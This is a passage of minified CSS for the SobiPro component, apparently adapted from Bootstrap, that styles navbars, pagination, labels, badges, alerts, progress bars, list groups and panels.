transparent;border-radius:4px}.SobiPro .navbar-toggle:focus{outline:0}.SobiPro .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.SobiPro .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.SobiPro .navbar-nav{margin:7.5px -15px}.SobiPro .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.SobiPro .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.SobiPro .navbar-nav .open .dropdown-menu .dropdown-header,.SobiPro .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.SobiPro .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.SobiPro .navbar-nav .open .dropdown-menu>li>a:focus,.SobiPro .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.SobiPro .progress-bar-striped,.SobiPro .progress-striped .progress-bar,.SobiPro .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.SobiPro .navbar-toggle{display:none}.SobiPro .navbar-nav{float:left;margin:0}.SobiPro .navbar-nav>li{float:left}.SobiPro .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.SobiPro .navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -15px}@media (min-width:768px){.SobiPro .navbar-form .form-control-static,.SobiPro .navbar-form .form-group{display:inline-block}.SobiPro .navbar-form .control-label,.SobiPro .navbar-form .form-group{margin-bottom:0;vertical-align:middle}.SobiPro .navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.SobiPro .navbar-form .input-group{display:inline-table;vertical-align:middle}.SobiPro .navbar-form .input-group .form-control,.SobiPro .navbar-form .input-group .input-group-addon,.SobiPro .navbar-form .input-group .input-group-btn{width:auto}.SobiPro .navbar-form .input-group>.form-control{width:100%}.SobiPro .navbar-form .checkbox,.SobiPro .navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.SobiPro .navbar-form .checkbox label,.SobiPro .navbar-form .radio label{padding-left:0}.SobiPro .navbar-form .checkbox input[type=checkbox],.SobiPro .navbar-form .radio input[type=radio]{position:relative;margin-left:0}.SobiPro .navbar-form .has-feedback .form-control-feedback{top:0}.SobiPro .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.SobiPro .breadcrumb>li,.SobiPro .pagination{display:inline-block}.SobiPro .btn .badge,.SobiPro .btn .label{top:-1px;position:relative}@media (max-width:767px){.SobiPro .navbar-form .form-group{margin-bottom:5px}.SobiPro .navbar-form .form-group:last-child{margin-bottom:0}}.SobiPro .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.SobiPro .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.SobiPro .navbar-btn{margin-top:8px;margin-bottom:8px}.SobiPro .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.SobiPro .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.SobiPro .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.SobiPro .navbar-text{float:left;margin-right:15px;margin-left:15px}.SobiPro .navbar-left{float:left!important}.SobiPro .navbar-right{float:right!important;margin-right:-15px}.SobiPro .navbar-right~.navbar-right{margin-right:0}}.SobiPro .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.SobiPro .navbar-default .navbar-brand{color:#777}.SobiPro .navbar-default .navbar-brand:focus,.SobiPro .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.SobiPro .navbar-default .navbar-nav>li>a,.SobiPro .navbar-default .navbar-text{color:#777}.SobiPro .navbar-default .navbar-nav>li>a:focus,.SobiPro .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.SobiPro .navbar-default .navbar-nav>.active>a,.SobiPro .navbar-default .navbar-nav>.active>a:focus,.SobiPro .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.SobiPro .navbar-default .navbar-nav>.disabled>a,.SobiPro .navbar-default .navbar-nav>.disabled>a:focus,.SobiPro .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.SobiPro .navbar-default .navbar-toggle{border-color:#ddd}.SobiPro .navbar-default .navbar-toggle:focus,.SobiPro .navbar-default .navbar-toggle:hover{background-color:#ddd}.SobiPro .navbar-default .navbar-toggle .icon-bar{background-color:#888}.SobiPro .navbar-default .navbar-collapse,.SobiPro .navbar-default .navbar-form{border-color:#e7e7e7}.SobiPro .navbar-default .navbar-nav>.open>a,.SobiPro .navbar-default .navbar-nav>.open>a:focus,.SobiPro .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.SobiPro .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.SobiPro .navbar-default .navbar-link{color:#777}.SobiPro .navbar-default .navbar-link:hover{color:#333}.SobiPro .navbar-default .btn-link{color:#777}.SobiPro .navbar-default .btn-link:focus,.SobiPro .navbar-default .btn-link:hover{color:#333}.SobiPro .navbar-default .btn-link[disabled]:focus,.SobiPro .navbar-default .btn-link[disabled]:hover,.SobiPro fieldset[disabled] .navbar-default .btn-link:focus,.SobiPro fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.SobiPro .navbar-inverse{background-color:#222;border-color:#080808}.SobiPro .navbar-inverse .navbar-brand{color:#9d9d9d}.SobiPro .navbar-inverse .navbar-brand:focus,.SobiPro .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.SobiPro .navbar-inverse .navbar-nav>li>a,.SobiPro .navbar-inverse .navbar-text{color:#9d9d9d}.SobiPro .navbar-inverse .navbar-nav>li>a:focus,.SobiPro .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.SobiPro .navbar-inverse .navbar-nav>.active>a,.SobiPro .navbar-inverse .navbar-nav>.active>a:focus,.SobiPro .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.SobiPro .navbar-inverse .navbar-nav>.disabled>a,.SobiPro .navbar-inverse .navbar-nav>.disabled>a:focus,.SobiPro .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.SobiPro .navbar-inverse .navbar-toggle{border-color:#333}.SobiPro .navbar-inverse .navbar-toggle:focus,.SobiPro .navbar-inverse .navbar-toggle:hover{background-color:#333}.SobiPro .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.SobiPro .navbar-inverse .navbar-collapse,.SobiPro .navbar-inverse .navbar-form{border-color:#101010}.SobiPro .navbar-inverse .navbar-nav>.open>a,.SobiPro .navbar-inverse .navbar-nav>.open>a:focus,.SobiPro .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.SobiPro .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.SobiPro .navbar-inverse .navbar-link{color:#9d9d9d}.SobiPro .navbar-inverse .navbar-link:hover{color:#fff}.SobiPro .navbar-inverse .btn-link{color:#9d9d9d}.SobiPro .navbar-inverse .btn-link:focus,.SobiPro .navbar-inverse .btn-link:hover{color:#fff}.SobiPro .navbar-inverse .btn-link[disabled]:focus,.SobiPro .navbar-inverse .btn-link[disabled]:hover,.SobiPro fieldset[disabled] .navbar-inverse .btn-link:focus,.SobiPro fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.SobiPro .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.SobiPro .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.SobiPro .breadcrumb>.active{color:#777}.SobiPro .pagination{padding-left:0;margin:20px 0;border-radius:4px}.SobiPro .pager li,.SobiPro .pagination>li{display:inline}.SobiPro .pagination>li>a,.SobiPro .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.SobiPro .pagination>li:first-child>a,.SobiPro .pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.SobiPro .pagination>li:last-child>a,.SobiPro .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.SobiPro .pagination>li>a:focus,.SobiPro .pagination>li>a:hover,.SobiPro .pagination>li>span:focus,.SobiPro .pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.SobiPro .pagination>.active>a,.SobiPro .pagination>.active>a:focus,.SobiPro .pagination>.active>a:hover,.SobiPro .pagination>.active>span,.SobiPro .pagination>.active>span:focus,.SobiPro .pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.SobiPro .pagination>.disabled>a,.SobiPro .pagination>.disabled>a:focus,.SobiPro .pagination>.disabled>a:hover,.SobiPro .pagination>.disabled>span,.SobiPro .pagination>.disabled>span:focus,.SobiPro .pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.SobiPro .pagination-lg>li>a,.SobiPro .pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.SobiPro .pagination-lg>li:first-child>a,.SobiPro .pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.SobiPro .pagination-lg>li:last-child>a,.SobiPro .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.SobiPro .pagination-sm>li>a,.SobiPro .pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.SobiPro .badge,.SobiPro .label{font-weight:700;line-height:1;white-space:nowrap;text-align:center}.SobiPro .pagination-sm>li:first-child>a,.SobiPro .pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.SobiPro .pagination-sm>li:last-child>a,.SobiPro .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.SobiPro .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.SobiPro .pager li>a,.SobiPro .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.SobiPro .pager li>a:focus,.SobiPro .pager li>a:hover{text-decoration:none;background-color:#eee}.SobiPro .pager .next>a,.SobiPro .pager .next>span{float:right}.SobiPro .pager .previous>a,.SobiPro .pager .previous>span{float:left}.SobiPro .pager .disabled>a,.SobiPro .pager .disabled>a:focus,.SobiPro .pager .disabled>a:hover,.SobiPro .pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.SobiPro a.badge:focus,.SobiPro a.badge:hover,.SobiPro a.label:focus,.SobiPro a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.SobiPro .label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;vertical-align:baseline;border-radius:.25em}.SobiPro .label:empty{display:none}.SobiPro .label-default{background-color:#777}.SobiPro .label-default[href]:focus,.SobiPro .label-default[href]:hover{background-color:#5e5e5e}.SobiPro .label-primary{background-color:#337ab7}.SobiPro .label-primary[href]:focus,.SobiPro .label-primary[href]:hover{background-color:#286090}.SobiPro .label-success{background-color:#5cb85c}.SobiPro .label-success[href]:focus,.SobiPro .label-success[href]:hover{background-color:#449d44}.SobiPro .label-info{background-color:#5bc0de}.SobiPro .label-info[href]:focus,.SobiPro .label-info[href]:hover{background-color:#31b0d5}.SobiPro .label-warning{background-color:#f0ad4e}.SobiPro .label-warning[href]:focus,.SobiPro .label-warning[href]:hover{background-color:#ec971f}.SobiPro .label-danger{background-color:#d9534f}.SobiPro .label-danger[href]:focus,.SobiPro .label-danger[href]:hover{background-color:#c9302c}.SobiPro .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;vertical-align:middle;background-color:#777;border-radius:10px}.SobiPro .badge:empty{display:none}.SobiPro .btn-group-xs>.btn .badge,.SobiPro .btn-xs .badge{top:0;padding:1px 5px}.SobiPro .list-group-item.active>.badge,.SobiPro .nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.SobiPro .list-group-item>.badge{float:right}.SobiPro .list-group-item>.badge+.badge{margin-right:5px}.SobiPro .nav-pills>li>a>.badge{margin-left:3px}.SobiPro .jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.SobiPro .jumbotron .h1,.SobiPro .jumbotron h1{color:inherit}.SobiPro .jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.SobiPro .alert .alert-link,.SobiPro .close{font-weight:700}.SobiPro .jumbotron>hr{border-top-color:#d5d5d5}.SobiPro .container .jumbotron,.SobiPro .container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.SobiPro .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.SobiPro .jumbotron{padding-top:48px;padding-bottom:48px}.SobiPro .container .jumbotron,.SobiPro .container-fluid .jumbotron{padding-right:60px;padding-left:60px}.SobiPro .jumbotron .h1,.SobiPro .jumbotron h1{font-size:63px}}.SobiPro .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.SobiPro .thumbnail a>img,.SobiPro .thumbnail>img{margin-right:auto;margin-left:auto}.SobiPro a.thumbnail.active,.SobiPro a.thumbnail:focus,.SobiPro a.thumbnail:hover{border-color:#337ab7}.SobiPro .thumbnail .caption{padding:9px;color:#333}.SobiPro .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.SobiPro .alert h4{margin-top:0;color:inherit}.SobiPro .alert>p,.SobiPro .alert>ul{margin-bottom:0}.SobiPro .alert>p+p{margin-top:5px}.SobiPro .alert-dismissable,.SobiPro .alert-dismissible{padding-right:35px}.SobiPro .alert-dismissable .close,.SobiPro .alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.SobiPro .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.SobiPro .alert-success hr{border-top-color:#c9e2b3}.SobiPro .alert-success .alert-link{color:#2b542c}.SobiPro .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.SobiPro .alert-info hr{border-top-color:#a6e1ec}.SobiPro .alert-info .alert-link{color:#245269}.SobiPro .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.SobiPro .alert-warning hr{border-top-color:#f7e1b5}.SobiPro .alert-warning .alert-link{color:#66512c}.SobiPro .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.SobiPro .alert-danger hr{border-top-color:#e4b9c0}.SobiPro .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.SobiPro .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.SobiPro .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.SobiPro .progress-bar-striped,.SobiPro .progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.SobiPro .progress-bar.active,.SobiPro .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.SobiPro .progress-bar-success{background-color:#5cb85c}.SobiPro .progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress-striped .progress-bar-info,.SobiPro .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress-bar-info{background-color:#5bc0de}.SobiPro .progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress-bar-warning{background-color:#f0ad4e}.SobiPro .progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress-bar-danger{background-color:#d9534f}.SobiPro .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .media{margin-top:15px}.SobiPro .media:first-child{margin-top:0}.SobiPro .media,.SobiPro .media-body{overflow:hidden;zoom:1}.SobiPro .media-body{width:10000px}.SobiPro .media-object{display:block}.SobiPro .media-object.img-thumbnail{max-width:none}.SobiPro .media-right,.SobiPro .media>.pull-right{padding-left:10px}.SobiPro .media-left,.SobiPro .media>.pull-left{padding-right:10px}.SobiPro .media-body,.SobiPro .media-left,.SobiPro .media-right{display:table-cell;vertical-align:top}.SobiPro .media-middle{vertical-align:middle}.SobiPro .media-bottom{vertical-align:bottom}.SobiPro .media-heading{margin-top:0;margin-bottom:5px}.SobiPro .media-list{padding-left:0;list-style:none}.SobiPro .list-group{padding-left:0;margin-bottom:20px}.SobiPro .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.SobiPro .list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.SobiPro .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.SobiPro a.list-group-item,.SobiPro button.list-group-item{color:#555}.SobiPro a.list-group-item .list-group-item-heading,.SobiPro button.list-group-item .list-group-item-heading{color:#333}.SobiPro a.list-group-item:focus,.SobiPro a.list-group-item:hover,.SobiPro button.list-group-item:focus,.SobiPro button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.SobiPro button.list-group-item{width:100%;text-align:left}.SobiPro .list-group-item.disabled,.SobiPro .list-group-item.disabled:focus,.SobiPro .list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.SobiPro .list-group-item.disabled .list-group-item-heading,.SobiPro .list-group-item.disabled:focus .list-group-item-heading,.SobiPro .list-group-item.disabled:hover .list-group-item-heading{color:inherit}.SobiPro .list-group-item.disabled .list-group-item-text,.SobiPro .list-group-item.disabled:focus .list-group-item-text,.SobiPro .list-group-item.disabled:hover .list-group-item-text{color:#777}.SobiPro .list-group-item.active,.SobiPro .list-group-item.active:focus,.SobiPro .list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.SobiPro .list-group-item.active .list-group-item-heading,.SobiPro .list-group-item.active .list-group-item-heading>.small,.SobiPro .list-group-item.active .list-group-item-heading>small,.SobiPro .list-group-item.active:focus .list-group-item-heading,.SobiPro .list-group-item.active:focus .list-group-item-heading>.small,.SobiPro .list-group-item.active:focus .list-group-item-heading>small,.SobiPro .list-group-item.active:hover .list-group-item-heading,.SobiPro .list-group-item.active:hover .list-group-item-heading>.small,.SobiPro .list-group-item.active:hover .list-group-item-heading>small{color:inherit}.SobiPro .list-group-item.active .list-group-item-text,.SobiPro .list-group-item.active:focus .list-group-item-text,.SobiPro .list-group-item.active:hover .list-group-item-text{color:#c7ddef}.SobiPro .list-group-item-success{color:#3c763d;background-color:#dff0d8}.SobiPro a.list-group-item-success,.SobiPro button.list-group-item-success{color:#3c763d}.SobiPro a.list-group-item-success .list-group-item-heading,.SobiPro button.list-group-item-success .list-group-item-heading{color:inherit}.SobiPro a.list-group-item-success:focus,.SobiPro a.list-group-item-success:hover,.SobiPro button.list-group-item-success:focus,.SobiPro button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.SobiPro a.list-group-item-success.active,.SobiPro a.list-group-item-success.active:focus,.SobiPro a.list-group-item-success.active:hover,.SobiPro button.list-group-item-success.active,.SobiPro button.list-group-item-success.active:focus,.SobiPro button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.SobiPro .list-group-item-info{color:#31708f;background-color:#d9edf7}.SobiPro a.list-group-item-info,.SobiPro button.list-group-item-info{color:#31708f}.SobiPro a.list-group-item-info .list-group-item-heading,.SobiPro button.list-group-item-info .list-group-item-heading{color:inherit}.SobiPro a.list-group-item-info:focus,.SobiPro a.list-group-item-info:hover,.SobiPro button.list-group-item-info:focus,.SobiPro button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}.SobiPro a.list-group-item-info.active,.SobiPro a.list-group-item-info.active:focus,.SobiPro a.list-group-item-info.active:hover,.SobiPro button.list-group-item-info.active,.SobiPro button.list-group-item-info.active:focus,.SobiPro button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.SobiPro .list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}.SobiPro a.list-group-item-warning,.SobiPro button.list-group-item-warning{color:#8a6d3b}.SobiPro a.list-group-item-warning .list-group-item-heading,.SobiPro button.list-group-item-warning .list-group-item-heading{color:inherit}.SobiPro a.list-group-item-warning:focus,.SobiPro a.list-group-item-warning:hover,.SobiPro button.list-group-item-warning:focus,.SobiPro button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}.SobiPro a.list-group-item-warning.active,.SobiPro a.list-group-item-warning.active:focus,.SobiPro a.list-group-item-warning.active:hover,.SobiPro button.list-group-item-warning.active,.SobiPro button.list-group-item-warning.active:focus,.SobiPro button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.SobiPro .list-group-item-danger{color:#a94442;background-color:#f2dede}.SobiPro a.list-group-item-danger,.SobiPro button.list-group-item-danger{color:#a94442}.SobiPro a.list-group-item-danger .list-group-item-heading,.SobiPro button.list-group-item-danger .list-group-item-heading{color:inherit}.SobiPro a.list-group-item-danger:focus,.SobiPro a.list-group-item-danger:hover,.SobiPro button.list-group-item-danger:focus,.SobiPro button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}.SobiPro a.list-group-item-danger.active,.SobiPro a.list-group-item-danger.active:focus,.SobiPro a.list-group-item-danger.active:hover,.SobiPro button.list-group-item-danger.active,.SobiPro button.list-group-item-danger.active:focus,.SobiPro button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.SobiPro .panel-heading>.dropdown .dropdown-toggle,.SobiPro .panel-title>.small,.SobiPro .panel-title>.small>a,.SobiPro .panel-title>a,.SobiPro .panel-title>small,.SobiPro .panel-title>small>a{color:inherit}.SobiPro .list-group-item-heading{margin-top:0;margin-bottom:5px}.SobiPro .list-group-item-text{margin-bottom:0;line-height:1.3}.SobiPro .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.SobiPro .panel-title,.SobiPro .panel>.list-group,.SobiPro .panel>.panel-collapse>.list-group,.SobiPro .panel>.panel-collapse>.table,.SobiPro .panel>.table,.SobiPro .panel>.table-responsive>.table{margin-bottom:0}.SobiPro .panel-body{padding:15px}.SobiPro .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.SobiPro .panel-title{margin-top:0;font-size:16px;color:inherit}.SobiPro .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.SobiPro .panel>.list-group .list-group-item,.SobiPro .panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.SobiPro .panel-group .panel-heading,.SobiPro .panel>.table-bordered>tbody>tr:first-child>td,.SobiPro .panel>.table-bordered>tbody>tr:first-child>th,.SobiPro .panel>.table-bordered>thead>tr:first-child>td,.SobiPro .panel>.table-bordered>thead>tr:first-child>th,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.SobiPro .panel>.list-group:first-child .list-group-item:first-child,.SobiPro .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.SobiPro .panel>.list-group:last-child .list-group-item:last-child,.SobiPro .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.SobiPro .panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.SobiPro .list-group+.panel-footer,.SobiPro .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.SobiPro .panel>.panel-collapse>.table caption,.SobiPro .panel>.table caption,.SobiPro .panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.SobiPro .panel>.table-responsive:first-child>.table:first-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.SobiPro .panel>.table:first-child,.SobiPro .panel>.table:first-child>tbody:first-child>tr:first-child,.SobiPro .panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.SobiPro .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.SobiPro .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.SobiPro .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.SobiPro .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.SobiPro .panel>.table:first-child>thead:first-child>tr:first-child 